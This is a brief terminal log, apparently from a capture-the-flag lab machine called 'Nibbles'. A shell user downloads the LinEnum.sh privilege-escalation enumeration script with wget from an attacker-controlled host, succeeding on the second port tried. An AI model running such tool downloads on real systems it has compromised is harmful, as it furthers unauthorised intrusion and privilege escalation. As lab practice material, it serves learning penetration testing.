 nibbler@Nibbles:/home/nibbler$ wget http://10.10.14.30/LinEnum.sh
wget http://10.10.14.30/LinEnum.sh
--2025-05-07 23:17:42--  http://10.10.14.30/LinEnum.sh
Connecting to 10.10.14.30:80... failed: Connection refused.
nibbler@Nibbles:/home/nibbler$ wget http://10.10.14.30:8080/LinEnum.sh
wget http://10.10.14.30:8080/LinEnum.sh
--2025-05-07 23:18:28--  http://10.10.14.30:8080/LinEnum.sh
Connecting to 10.10.14.30:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'

LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0.003s

2025-05-07 23:18:28 (13.5 MB/s) - 'LinEnum.sh' saved [46631/46631]